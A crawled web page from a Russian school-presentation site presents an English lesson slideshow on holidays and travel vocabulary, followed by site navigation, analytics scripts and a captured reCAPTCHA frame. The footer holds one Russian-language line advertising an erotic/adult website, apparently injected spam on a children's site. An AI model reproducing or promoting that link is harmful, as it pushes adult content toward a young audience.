<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays1-223x167.png' /></a></td>
<td class='textaes'>by coach<br />by motorbike<br />by train<br />by car</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays2-223x167.png' /></a></td>
<td class='textaes'>How can you travel?<br />by ship<br />by bike<br />by plane/air</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays3-223x167.png' /></a></td>
<td class='textaes'>How can you travel?<br />on foot</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays4-223x167.png' /></a></td>
<td class='textaes'>Beach holiday</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays5-223x167.png' /></a></td>
<td class='textaes'>Types of holiday<br />Cruise</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays6-223x167.png' /></a></td>
<td class='textaes'>Types of holiday<br />Safari</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays7-223x167.png' /></a></td>
<td class='textaes'>Types of holiday<br />Sightseeing tour</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays8-223x167.png' /></a></td>
<td class='textaes'>Types of holiday<br />Activity holiday</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays9-223x167.png' /></a></td>
<td class='textaes'>
It’s relaxing<br />
It’s exciting<br />
It’s fun<br />
It’s dangerous<br />
It’s enjoyable</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays10-223x167.png' /></a></td>
<td class='textaes'>Cruise</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays11-223x167.png' /></a></td>
<td class='textaes'>What type of holiday is it?<br />Beach holiday</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays12-223x167.png' /></a></td>
<td class='textaes'>What type of holiday is it?<br />Activity holiday</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays13-223x167.png' /></a></td>
<td class='textaes'>What type of holiday is it?<br />Safari</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays14-223x167.png' /></a></td>
<td class='textaes'>What type of holiday is it?<br />Sightseeing tour</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays15-223x167.png' /></a></td>
<td class='textaes'>Mary and Tony want to have a good rest<br />
Alex likes to do extreme sports<br />
Amy wants to see the animals<br />
Sheila likes to learn about ancient culture<br />
David likes to see the world<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays16-223x167.png' /></a></td>
<td class='textaes'>I/ take pictures?<br />
Can I take pictures? – Yes, you can<br />
I/ use my credit card?</p>
<p>I/ see the elephants?</p>
<p>I/ take my pets?</p>
<p>I/hunt?</p>
<p>Can I use my credit card? – No, you can’t<br />Can I see the elephants? – Yes, you can<br />Can I take my pets with me? &#8212; No, you can’t<br />Can I hunt? No, you can’t</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays17-223x167.png' /></a></td>
<td class='textaes'>Слайд 1  http://ekabu1.unistorageserve.ru/51305c647efa6e6b76307a3f<br />
Слайд 2 http://www.culturamix.com/wp-content/gallery/4_40/escolha-do-meio-de-transporte-3.jpg<br />
http://www.ridesafe.com.uy/wp-content/uploads/2011/11/122_0807_01_z+hertz_expands_motorcycle_fleet_with_BMWs+BMW_touring_motorcycle.jpg<br />
http://sakha.gov.ru/sites/default/files/story/img/2010_12/22/%D1%81%D0%B0%D0%BF%D1%81%D0%B0%D0%BD.jpg<br />
http://www.dvag-presseservice.de/wp-content/uploads/2011/06/DVAG_Bild_Urlaubstipps-1024&#215;682.jpg<br />
Слайд 3 http://www.womenist.net/site_media/image_uploads/4d248b978d1d48d9ea0c87d5200115a4_4.jpg<br />
http://images.canusa.de/img/regionen/hawaii/molokai/allgemein/kueste-mountain-biker.800x.jpg<br />
http://www.goodwp.com/images/201105/goodwp.com_18396.jpg<br />
Слайд 4 http://www.landhotel-karin.de/wp-content/uploads/2012/03/Fotolia_26902837_M.jpg<br />
Слайд 5 http://oboia.org/data/media/483/Amazing_Holiday_Beach_40.jpg<br />
Слайд 6 http://toptravellists.net/wallpapers/2013/03/Crystal-Symphony-Sydney-Ports-Australia-1440&#215;1920.jpg<br />
Слайд 7 http://www.fondmira.ru/uploads/images/3_0000111_1_thumb4.jpg<br />
Слайд 8 http://csroma.files.wordpress.com/2011/06/city-0079.jpg<br />
Слайд 9 http://www.24smi.com/img_info_2000_2000_1e5f1949d0bbd999fddfa6ff0622034abddfb543.jpg<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays18-223x167.png' /></a></td>
<td class='textaes'>Слайд 11 http://family-traveller.com/files/2012/02/family-cruise.jpg<br />
Слайд 12 http://fr.best-wallpaper.net/Summer-beach-holiday-coconut_1920x1200.html<br />
Слайд 13 http://обоя.рф/preview.php?p=75199<br />
 Слайд 14 http://www.firstworldtours.com/wp-content/uploads/2013/05/guided-game-viewing-walk.jpg<br />
Слайд 15 http://cdn.londonandpartners.com/assets/events/tours/41749-640&#215;360-original-tour-group-640.jpg<br />
Слайд 17 http://www.pymnts.com/assets/Uploads/psd-credit-card.jpg<br />
http://www.wen.co.il/files/newsimages/46465/111.jpg<br />
http://www.znaikak.ru/design/pic/visred/62.jpg<br />
http://photocasa.ru/gallery/masterphoto/mk_spb/3565-detskaya-fotoshkola-v-popcornstudio.html</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p></td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="23049" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/zvuki_k_k.html' title='Звуки [к] [к&amp;apos;]'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/zvuki_[k_[k0.png" class="wp-post-image" alt="Звуки [к] [к&apos;]" ></span><span class="yarpp-thumbnail-title">Звуки [к] [к&apos;]</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/fizkultura/animatsionnaia_fizminutka_zielionyi_ostrovok.html' title='Анимационная физминутка «Зелёный островок»'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/animatsionnaia_fizminutka_zielionyi_ostrovok0.png" class="wp-post-image" alt="Анимационная физминутка «Зелёный островок»" ></span><span class="yarpp-thumbnail-title">Анимационная физминутка «Зелёный островок»</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/anglijskij_jazyk/prazdniki_v_ssha__holidays_usa.html' title='Праздники в США &#8212; Holidays USA'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/prazdniki_v_ssha__holidays_usa0.png" class="wp-post-image" alt="Праздники в США &#8212; Holidays USA" ></span><span class="yarpp-thumbnail-title">Праздники в США &#8212; Holidays USA</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anglijskij_jazyk/holidays.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='23049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1dc4485093" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/anglijskij_jazyk/holidays.html"
                title="Презентация - Holidays" target="_blank"
                &gtПрезентация - Holidays&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/23049/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"7e0a6922f2","post_id":"23049"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.425 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 06:02:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6196155c5sch
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 